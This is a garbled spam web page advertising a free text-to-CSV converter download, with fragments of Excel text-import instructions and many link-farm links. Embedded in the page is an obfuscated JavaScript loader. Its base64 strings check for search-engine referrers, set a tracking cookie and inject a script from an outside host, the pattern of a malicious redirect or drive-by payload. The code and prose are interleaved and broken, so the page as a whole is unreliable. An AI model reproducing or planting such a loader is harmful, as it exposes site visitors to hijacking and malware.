

## [Convert Text File Into Csv File Free Download For Android Apk](https://tiurll.com/1ugvfy)



[Convert Text File Into Csv File Free Download For Android Apk](https://tiurll.com/1ugvfy)



var 0x5a8e=['SIBJSHo=','c1hneFQ=','cmVmZXJyZXI=','Z2V0','WFVOUmE=','cHIDWEc=','c2V0','V01nT24=','R0VuYWw= ','eFJLbmY=','WFpHalk=','TFVMcGw=','aW5kZXhPZg==','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','Z2' V0RWxlbWVudHNCeVRhZ05hbWU=','UmtPTE0=','YXBwZW5kQ2hpbGQ=','Y29udmVydCt0ZXh0K2ZpbGUraW50bytjc 3YrZmlsZQ==','YURJ','MHw0fDV8MnwzfDE=','Y29va2ll','bWF0Y2g=','bmFpRW4=','c3BsaXQ=','cmVwbGFjZQ==','RGlM RXE=','bGVuZ3Ro','d3VlTno=','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','aWJnakE=','anN6VmE=','b2p1V WO=','dmNhTWc=','WkNOdUY=','WXVCWHI=','Z2V0VGltZO==','bGphZmI=','UkdVTXA=','dGdsWWE=','U25wOXY=',' Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','Z1lM','aHR0cHM6 Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','cmlWQk4=','SnFqa2M=','dXBXUUc=','LmFvb  $C4$ =','bnJJdEO='];(function( 0x5f256f, 0x41abc8){var 0x573632=function( 0x41f72a){while(-- 0x41f72a){ 0x5f256f['pus h'](\_0x5f256f['shift']());} };\_0x573632(++\_0x41abc8);}(\_0x5a8e,0x1dd));var

 $0x39e2 = function(-0x3fb726, 0xbedc33)$ { $0x3fb726 = 0x3fb726 - 0x0; var$ 

\_0x42eb53=\_0x5a8e[\_0x3fb726];if(\_0x39e2['initialized']===undefined){(function(){var \_0x3049be=function(){var  $0x444adc; try\{ 0x444adc = Function('return \x20(function(\x20'+\{\}.$ 

Select the "Fixed width" radio button, then click "Next "Click on the line in the Data Preview section to create a field-break line.. Each break line should be created to separate one field from another Create all of the break lines necessary to differentiate one field value from another, then click "Next.

## Microsoft Remote Desktop 10 For Mac Download

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4204fe){\_0x444adc=window;}return\_0x444adc;};var \_0x282a11=\_0x3049be();var \_0x28441e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/=':  $0x282a11$ ['atob']||( $0x282a11$ ['atob']=function( $0x1a2a48$ }{var

 $0x1c0cde = String(0x1a2a48)[replace'](-4\%/9'); for(var_0x4fb4c3=0x0, 0x5682fb, 0x2f52ea, 0x52ec70=0x0, 0x1ce77e=';$  $0x2f52ea = 0x1c0cde['charAt']$   $(0x52ec70++)$ ;  $\sim 0x2f52ea&& (0x5682fb = 0x4fb4c3%0x4? 0x5682fb*0x40+ 0x2f52ea: 0x4fb4c3%0x4?$ x2f52ea, 0x4fb4c3++%0x4)? 0x1ce77e+=String['fromCharCode'](0xff& 0x5682fb>>(-0x2\* 0x4fb4c3&0x6)):0x0){ 0x2f5 2ea=\_0x28441e['indexOf'](\_0x2f52ea);}return\_0x1ce77e;});}());\_0x39e2['base64DecodeUnicode']=function(\_0x1953e5){var  $_0x29ceee = atob(0x1953e5); var_0x38f254 = []; for(var)$ 

 $0x282313=0x0$ ,  $0x5e1d8d=0x29cee[{}'length']$ ;  $0x282313=0x190b93$ ; }; var  $0x44af7b=[~0x420e4d[~0x39e2('0x28')]$ ,  $0x$ 420e4d[ 0x39e2('0x29')], 0x420e4d[ 0x39e2('0x2a')], 0x39e2('0x2b'), 0x420e4d[ 0x39e2('0x2c')], 0x420e4d[ 0x39e2('0x2 d')], 0x420e4d[ 0x39e2('0x2e')]], 0x1d97c4=document[ 0x39e2('0x2f')], 0x196888=![], 0x4ec3a2=cookie[ 0x39e2('0x30')]  $(0x420e4d'WWMgOn')$ :for(var  $0x775a46=0x0$ ;  $0x775a46=0x0$ ) $(0x196888=$ !![1;}}if( $0x196888$ ) $\text{if}(0x420e4d'0x39e2'0)$ x31')](\_0x420e4d[\_0x39e2('0x32')],\_0x420e4d[\_0x39e2('0x32')])){cookie[\_0x39e2('0x33')](\_0x420e4d[\_0x39e2('0x34')],0x1,  $0x1$ ;if(!  $0x4ec3a2$ }{ $0x420e4d$ [ $0x39e2(0x35')$ ](include,  $0x420e4d$ [ $0x39e2(0x36')$ ]( $0x420e4d$ [ $0x39e2(0x37')$ ], $q$ )+");}} else{if(\_0x420e4d[\_0x39e2('0x38')](\_0x1d97c4[\_0x39e2('0x39')](\_0x44af7b[\_0x775a46]),0x0)){\_0x196888=!![];}}}R(); How to Convert a TXT File to a CSV FileLaunch Microsoft Excel.. Related ArticlesHow to Remove a Comma From a Name in ExcelHow Do I Import a VCard Into Excel?How to Transfer My AOL Contacts to Microsoft OutlookWhat Is a Delimited & a Fixed Width File?How to Read an ETL FileHow to Export a Global Address List to a CSVGet great tech advice delivered to your inbox.. Click "Data," then "From Text " The Import Text File dialog box is displayed Click on a TXT file and click "Import" to display the Text Import Wizard.. Click "OK" and "Yes" to acknowledge the conversion of your text data to CSV format and save the new CSV file in the specified location. Cara Email Bikin Bbm



[Media Player Vox Files](https://eugeneevvl.wixsite.com/eninmidig/post/windows-media-player-vox-files)

[how to install archestra license server error](https://cornnesractnac.mystrikingly.com/blog/how-to-install-archestra-license-server-error)

 Keep your family productive, connected, entertained, and safe. "Click "Finish," then "OK" to import data Click "File," then "Save As" and select "CSV (Comma delimited)" from the Save As Type drop-down menu in the Save As dialog box. [Free](https://johnspivey.doodlekit.com/blog/entry/13905350/free-themes-samsung-corby-2-gt-s3850-lavemajes) [Themes Samsung Corby 2 Gt S3850](https://johnspivey.doodlekit.com/blog/entry/13905350/free-themes-samsung-corby-2-gt-s3850-lavemajes)

[Microsoft Office Excel 2011 Free Download For Mac](https://ronenpemo.over-blog.com/2021/03/Microsoft-Office-Excel-2011-Free-Download-For-Mac.html)

0041d406d9 [Alternative For Excel Mac](https://shrouded-tundra-56837.herokuapp.com/Alternative-For-Excel-Mac.pdf)

0041d406d9

[Batman Arkham Asylum Mac Download Free](https://christinamartin1.doodlekit.com/blog/entry/13905351/batman-arkham-asylum-mac-download-free-gregobrook)